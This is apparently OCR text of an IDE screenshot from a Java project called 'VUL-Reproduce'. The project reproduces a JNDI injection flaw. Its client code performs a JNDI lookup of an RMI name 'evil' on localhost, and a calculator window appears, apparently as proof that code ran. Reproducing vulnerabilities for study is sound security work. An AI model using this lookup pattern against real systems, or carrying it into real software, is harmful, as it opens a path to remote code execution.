 VUL-Reproduce – Client.java
VUL-Reproduce src jndiRMI Client Client
CLIENT
Project
Project
Server.java
Client.java
VUL-Reproduce ~/workspace/java
.idea
src
jndi
jndiLDAP
jndiRMI
Client
Client
Server
Server
rmi
target
pom.xml
VUL-Reproduce.iml
External Libraries
Scratches and Consoles
1 package Client;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5
6 public class Client {
7 public static void main(String[] args)throws Exception {
8 Context context = new InitialContext();
9 context.lookup( name: "rmi://127.0.0.1:1099/evil");
10 }
11 }
12
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: Server Client
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...